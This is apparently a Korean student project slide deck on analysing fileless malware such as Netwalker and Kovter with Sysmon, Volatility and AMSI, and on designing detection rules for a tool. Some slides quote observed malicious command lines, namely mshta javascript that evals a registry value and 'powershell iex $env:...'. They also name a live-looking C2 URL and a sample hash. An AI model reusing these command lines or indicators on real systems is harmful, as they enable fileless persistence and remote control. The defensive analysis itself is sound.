Slide 1

Fileless 악성코드 분석 및
이벤트와 메모리 분석을 통한
사후 탐지 툴 개발
월리를 찾아서
K-Shield jr. 5기 프로젝트
김지원 김다영 이서영 최건규
김보경 김지연 김지혜 김태옥 박선영 이지영 진익상

Slide 3

INDEX
WHY? Fileless Malware
WHAT? did we analysis
Malware Analysis
Event Analysis
Memory Analysis
Real-time Detection
How? did we develop Tool

Slide 4
Fileless Malware를 찾아서
Fileless Malware & Fileless Attack
파일의 형태로 들어오지 않는 위협 (Microsoft)
악의적인 기능을 수행하는 코드를 메모리에서만 실행시키면서
시스템에 피해를 입히는 유형의 공격 (AhnLab)
파일이 없어 흔적을 찾기 어려움 (pmg 지식엔진연구소)
사이버 공격 중 파일리스 그래프 추이
Fileless 공격 기법은 증가하는 추세

Slide 5
Fileless Malware를 찾아서
프로젝트 목표
Fileless 악성코드를 이벤트, 메모리, 실시간 탐지의 관점에서 분석한다.
Fileless 악성코드의 분석 결과를 근거로 하여 Fileless 공격으로 의심스러운 행위를 탐지하는 툴을 개발한다.
프로젝트 진행
Fileless 악성코드
자료 습득
Fileless 악성코드
분석 대상
선정 및 분석
Fileless 악성코드 탐지 근거
및 Rule 작성
Fileless 악성코드 탐지 툴 개발
기획 및 구현

Slide 6
Fileless Malware Analysis
Notes:
사진 변경 예정(배경 없는 것+색)/ period에 넣은 기간들 for문으로 넣기 애매해서 저렇게 표현

Slide 7
Fileless 악성코드 분석
Netwalker, Fallout Exploit Kit, Emotet
악성코드
유입
감염
지속성 생성
Event Analysis
‘sysmon’
행위 분석 + CML 분석
Real-time Detect
Memory Analysis
‘volatility’
메모리, 레지스트리 분석
‘AMSI + Window Defender’
악성 스크립트 유입 탐지

Slide 8


Fileless 악성코드 분석
sysmon
Volatility
시스템 활동을 모니터하고 로깅되는 이벤트를 살펴볼 수 있는 도구
오픈소스 기반 CLI 인터페이스를
제공하는 메모리 분석도구
다양하고 사용이 용이한 Plug-in을 통해 프로세스 정보와 네트워크 연결정보 등을 확인할 수 있음
Notes:
사용자가 사용하기에는 Volatility를 기반으로 만들어진 Rekall보다는 불편하지만 사용자가 쉽게 접근하기에는 제일 쉽고 간편했기 때문에 Volatility로 진행을 하였다. 진행을 함으로써 Volatility의 쉽고 용이한 플러그인 기능들을 이용하면서 메모리 분석을 원활하게 진행하였다.
파일리스는 메모리상에서 실행되는 코드를 넣은 기법이기 때문입니다. 파일리스 악성코드의 정의는 악의적인 기능을 수행하는 코드를 메모리상에서 실행시키면서 시스템에 피해를 입히는 유형의 공격을 뜻합니다. 그렇다는 것은 메모리상에서 누구보다 적나라하게 나타난다고 생각이 들었고 다른 공격 기법들 역시 파일리스를 응용한다면 메모리상에서 보일 것이라고 판단되어 메모리 분석을 진행하게 되었습니다,

Slide 9
Fileless 악성코드 분석
Anti Malware Scan Interface(AMSI)
응용 프로그램 및 서비스를 컴퓨터에 있는 모든 Anti-Virus 제품과 통합 할 수 있는
다목적 인터페이스 표준
파일 및 메모리, 스트림 스캔, 콘텐츠 소스 URL/IP 확인 및 기타 기술을 허용하는 호출 구조를 지원
Notes:
응용 프로그램 및 서비스를 컴퓨터에 있는 모든 Anti-Virus 제품과 통합 할 수 있는 다목적 인터페이스 표준으로 최종 사용자와 해당 데이터, 애플리케이션 및 워크로드에 대해 향상된 보호 기능을 제공한다. 또한 응용 프로그램에 통합할 수 있는 anti-malware 제품에서 제공하는 가장 일반적인 malware 검사 및 보호 기술을 허용하도록 설계되었다. 파일 및 메모리, 스트림 스캔, 콘텐츠 소스 URL/IP 확인 및 기타 기술을 허용하는 호출 구조를 지원한다.
AMSI 기능은 Windows 10의 UAC, PowerShell, Windows Script Host, JavaScript and VBScript, Office VBA macros 프로그램에 통합되어 사용되고 있다. AMSI는 Filelses Malware를 대응하도록 설계되었으며 활용할 수 있는 응용 프로그램 유형에는 스크립트 엔진, 실행 전 메모리 버퍼를 스캔해야하는 응용 프로그램 및 PE가 아닌 실행 코드가 포함된 문서 파일(MS word, Excel 매크로, PDF 문서)을 처리하는 응용 프로그램들이 있다.
AMSI는 응용 프로그램 내부에서 anti-malware를 이용하려는 응용 로그램 개발자와 Third-part 제작자가 이를 주로 사용할 수 있게 설계했다. 이 보고서에서는 응용 프로그램 개발자 입장으로 접근할 것이다.
~ 파일리스의 특징과 관련지으면서 AMSI를 사용하게 된 이유로 언급하면 좋을 듯 ~
Fileless malware는 런타임시 사용자의 메모리에 적재된 스크립트 코드가 실행되면서 사용자 PC에 침투하게 된다. (파일리스 침투)
AMSI의 ‘파일 및 메모리, 스트림 스캔, 콘텐츠 소스 URL/IP 확인 및 기타 기술을 허용하는 호출 구조를 지원‘ 기능를 통해서 메모리 버퍼를 스캔하여 악성스크립트 코드를 탐지 할 수 있기 때문에
메모리를 스캔하여 악성스크립트 코드를 탐지
메모리가 아닌 메모리 버퍼라고 한 이유 = msdn에서 굳이 메모리 버퍼라고 언급함

Slide 10

악성코드 분석 : Netwalker
악성코드 이름 : Netwalker.ps1
악성코드 특징 : powershell 스크립트를 이용하여 파일들을 암호화시키는 파일리스 유형의 랜섬웨어
악성코드 샘플 : https://app.any.run/tasks/a73c2f59-5c58-4e93-b467-ef627707293a/
악성코드 해시값 : b1f0093b89561c6123070165bd2261e2
분석 환경 : Windows 7 Service Pack 1_64 Bit
Notes:
Netwalker.PS 1ps1 여러 계층의 암호화, 난독화 및 인코딩으로 만들어진 Script이다. 분석한 샘플은 총 3개의 Code Layer가 있다. 최상위 Layer는 base 64 인코딩, 두 번째 Layer는 16진수 인코딩, xor 연산, 마지막 Layer는 난독화가 되어있는 Main script가 존재한다.

Slide 11

악성코드 분석 : Netwalker
Script
복호화, 난독화 해제
Reflective DLL Injection
근거: binary script, API, 메모리 주소 계산
결과: 실행 중인 정상프로세스 explore를 검색하여 메모리에 DLL 코드 삽입
Notes:
배열의 형태로 존재하는 binary script와 사용되는 API 및 메모리 주소 계산 함수 등의 존재하는 것을 보아, Fileless 기법 중 흔하게 쓰이는 Reflective DLL Injection을 이용했다는 것을 알 수 있다. 해당 공격 기법은 현재 실행 중인 프로세스에 DLL을 Injection 하는 공격이므로, Injection을 할 프로세스를 검색이 필요하다. 해당 코드는 정상 프로세스인 ‘explore’를 검색하는 코드이다.

Slide 12

악성코드 분석 : Netwalker
Memory
volatility > pstree 결과
powershell(3356, 2212) : Netwalker.ps1가 실행시킨 powershell 프로세스
Memory
volatility > dlllist 결과
Notes:
powershell.exe(2212, 2088)이 또 다른 powershell.exe(3356, 2212)를 실행시키는 행위를 볼 수 있었다. 그래서 일단 powershell.exe(pid:3556)이 어떠한 command로 실행이 되는지 알아 내고자 했다.
또 추가적으로 powershell.exe(pid:3556)가 로드하는 dll들을 알아보고자 했다.

Slide 13

악성코드 분석 : Netwalker
Event
sysmon event log
Notes:
메모리를 스캔하여 악성스크립트 코드를 탐지
메모리가 아닌 메모리 버퍼라고 한 이유 = msdn에서 굳이 메모리 버퍼라고 언급함

Slide 14

악성코드 분석 : Netwalker
Real-time

Slide 15


악성코드 분석
Fileless 악성코드 Intelligence 수집
Exploit 관련 악성코드 보안 취약점을 이용한 공격이라고 불리며 흔히 말하는 CVE 취약점
wannamine WannaCry의 변종으로 SMB취약점을 공략하여 WMI, ADMIN$ 공유 폴더 등을 통해 확산되며 SMB를 통한 원격지 서비스 등록 및 구동하는 방식을 사용
kovter 자동 실행 레지스트리 항목에 악성 스크립트를 추가하는 파일리스 기법을 이용
netwire RAT(원격 액세스 트로이 목마)로 감염된 PC를 제어하며, 정상 프로세스를 감염시켜 C2 서버에 연결
powerghost Computing resource를 사용하여 암호화폐를 생성하고 채굴함으로써 장치 성능이 현저히 저하되고 마모가 빠르게 진행
Powelik 초기 파일리스 기법을 적용한 악성코드이며 레지스트리 폴더 중 하나인 Run 폴더에서 스크립트를 단계적으로 실행시켜 최종적으로 실행되면 프로세스 DLL의 코드를 인젝션 하여 사용자의 PC 정보를 특정 C&C 서버로 전송하는 악성 행위

Slide 16
Using Analysis Result
into Detect Tool
Notes:
사진 변경 예정(배경 없는 것+색)/ period에 넣은 기간들 for문으로 넣기 애매해서 저렇게 표현

Slide 17
Event Analysis : sysmon
Sysmon 활용 전략
이벤트 로그 데이터들 중, Fileless 행위를 탐지할 수 있는 Rule 제작
Event ID 필터링
및 이벤트 수집
Event ID 1과
Event ID 8 기준으로
탐지 Rule 작성
추가로 Event ID 탐지
Rule 작성하여 행위 의심
Notes:
사진 변경 예정(배경 없는 것+색)/ period에 넣은 기간들 for문으로 넣기 애매해서 저렇게 표현

Slide 18

Event Analysis : sysmon
Sysmon Event Id 를 기준으로 필드 내의 데이터를 검사하여 탐지를 진행
EventID | 역할 | 주요 사용 필드
1 | 프로세스 생성 | OriginalFileName
3 | 네트워크 연결 | Destination Port
8 | 스레드 생성 | TargetProcessId
11 | 파일 생성 | TargetFileName
12 | 레지스트리 키 생성 및 삭제 | TargetObject
13 | 레지스트리 키 수정 | Details
14 | 레지스트리 키 및 값 이름 변경 이벤트 | TargetObject
19 & 20 & 21 | WMI | Operation
22 | DNS 쿼리 | QueryName
Sysmon EventID 1

Slide 19

Event Analysis : sysmon
“ Rule : Event id = 1 “프로세스 생성 + “Rule : Event id = 8 “스레드 생성
EventData. OriginalFilename | 설명
powershell.exe | Fileless 공격에서 가장 많이 악용되는 Script interpreter로 command line interpreter의 역할도 하는 강력한 바이너리
cscript.exe | Visual Basic script interpreter로 Windows Server에서 동작, VBScript로 악성행위 수행
hh.exe | chm 파일을 실행시키는 chm 파일을 실행시키면 내부의 script 동작으로 악성행위 수행
mshta.exe | javascript, vbscript 실행을 중계 가능
Sysmon Rule.json

Slide 20

사용자가
판단
Event Analysis : sysmon
Kovter
EventID : 1
PID : 554
Psname : mshta.exe
EventID : 1
PID : 1418
Psname : powershell.exe
PPID : 554
EventID : 1
PID : 1992
Psname : regsvr32.exe
PPID : 1418
Notes:
사진 변경 예정(배경 없는 것+색)/ period에 넣은 기간들 for문으로 넣기 애매해서 저렇게 표현
kovert

Slide 21


Event Analysis : sysmon
EventID : 1
PID : 554
Psname : mshta.exe
EventID : 1
PID : 1418
Psname : powershell.exe
PPID : 554
Cmdline : "C:\Windows\system32\mshta.exe" javascript:ru6iBOzr="ZHS3UKugs";u69X=new%20ActiveXObject("WScript.Shell");zK4dCA0g
Cmdline : "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" iex $env:ouqapwd
EventID1 Rule에 의해 탐지
EventID1 Rule에 의해 탐지
Notes:
사진 변경 예정(배경 없는 것+색)/ period에 넣은 기간들 for문으로 넣기 애매해서 저렇게 표현
kovert

Slide 22

Event Analysis : sysmon
EventID : 1
PID : 1992
Psname : regsvr32.exe
PPID : 1418
EventID : 1
PID : 1992
Psname : regsvr32.exe
PPID : 1418
DestinationPort : http://66.117.14.117/
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run
Mshta javascript:nV5hbdhze="3z";i51c=new%20ActiveXObject("WScript.Shell");QSkHJw2Nf="shxMpY";knbN34=i51c.RegRead("HKCU\\software\\af8f327fbd\\ee6cc6ea");qE6pYHB="wGNeTfq";eval(knbN34);KTK7meKaV="15xN";
EventID3 Rule에 의해 탐지
EventID12, 13 Rule에 의해 8개의 부분 탐지
Notes:
사진 변경 예정(배경 없는 것+색)/ period에 넣은 기간들 for문으로 넣기 애매해서 저렇게 표현
kovert

Slide 23

Event Analysis : GUI
1
1
탐지를 기준으로 30분간의 이벤트 로그 개수를 그래프로 시각화
2
악성이 탐지된 프로세스들을 최상위 프로세스부터 tree 구조로 표현
2
3
오른쪽 표에 탐지된 내용들을 나타내고, tree에서 강조
3

Slide 24
Memory Analysis : Volatility Plug-in
메모리 상에 존재하는 파일리스 악성코드의 의심행위 수집
pstree
psxview
hivelist
printkey
netscan
프로세스 상관분석을 보여주는 플러그인
프로세스 은닉을 탐지하기 위해 pslist과 psscan 비교하며 보여주는 플러그인
레지스트리 하이브의 물리 주소, 가상 주소, 경로를 포함한 이름을 보여주는 플러그인
레지스트리 키의 서브 키, 값 보여주는 플러그인
tcp, udp, raw 소켓 등을 보여주는 플러그인

Slide 25
Memory Analysis : Volatility Plug-in
pstree
kovter
-> Rule : 해당 프로세스(regsvr32.exe)는 최상위 경로에서 실행되며, 같은 프로세스를 자식 프로세스로 생성
poweliks
poweliks가 하위 계층에 rundll32.exe와 powershell.exe를 실행시키는 것을 보고 의심되는 프로세스들을 생성됨
-> Rule : 맨 밑의 하위 프로세스가 powershell인 것이 DLL Injection 의심
Notes:
응용 프로그램 제어를 우회, Windows의 허용 목록 또는 오 탐지

Slide 26

Memory Analysis : Volatility Plug-in
hivelist
printkey
kovter
ntuser.dat 파일은 사용자별 설정 정보를 알 수 있는 파일
-> Rule : 레지스트리 키의 Value에 “javascript”라는 문자열이 포함되어 있는가

Slide 27

Memory Analysis : Volatility Plug-in
netscan
wannamine
SYN_SENT를 보내는 IP가 많았고, 하위 프로세스인 SearchProtocol이 반복하여 실행됨
-> Rule : 15회 이상의 동작이 발견된다면 의심으로 판단

Slide 28
Memory Analysis : 추가 구성
Code 또는 DLL Injection 행위가 있는지를 나타내는 플러그인
-> Rule : 해당 표 String 속성에서 MZ signature가 나올 경우, 해당 signature는 실행파일을 뜻하며 실행파일 안에서 Injection이 될 가능성이 높기 때문에 의심프로세스로 표시함
malfind
로드된 DLL들을 나타내며 dlllist에서 탐지 못한 링크되지 않은 DLL 까지 나타내는 플러그인
-> Rule : 악의적인 행위를 하는 DLL이 있는 경우 의심프로세스로 표시함
ldrmodules
커널/유저 메모리 상에서 유니코드 및 ANSI 문자열을 나타내는 플러그인
-> Rule : 악의적인 URL 주소나 IP 주소가 나올 경우 의심프로세스로 표시함
yarascan

Slide 29
